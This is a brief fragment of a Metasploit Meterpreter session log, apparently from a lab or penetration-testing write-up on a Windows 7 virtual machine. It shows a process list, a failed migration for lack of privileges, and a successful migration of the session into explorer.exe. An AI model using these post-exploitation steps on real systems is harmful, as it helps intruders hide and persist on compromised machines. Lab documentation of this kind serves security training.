 2876  2844  explorer.exe       x64   1        WIN7\Anyone  C:\Windows\explorer.exe
2988  2876  vmtoolsd.exe       x64   1        WIN7\Anyone  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
meterpreter > migrate 2164
[*] Migrating from 2284 to 2164...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter > migrate 2876
[*] Migrating from 2284 to 2876...
[*] Migration completed successfully.
meterpreter >